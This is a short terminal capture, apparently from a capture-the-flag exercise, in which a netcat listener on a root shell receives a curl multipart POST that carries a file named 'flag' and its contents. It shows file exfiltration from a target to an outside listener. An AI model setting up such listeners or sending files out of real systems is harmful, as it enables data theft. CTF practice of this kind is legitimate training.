 root@iZwz965tsjaqwt8m8k5qitZ:~# nc -lvp 10110
Listening on [0.0.0.0] (family 0, port 10110)
Connection from [106.54.129.202] port 10110 [tcp/*] accepted (family 2, sport 38014)
POST http://baidu.com/ \ HTTP/1.1
User-Agent: curl/7.35.0
Host: baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 228
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------5c7de1f975efe37e

--------------------------5c7de1f975efe37e
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream

flag{baimaoanquan_ctfgame_Rc4e}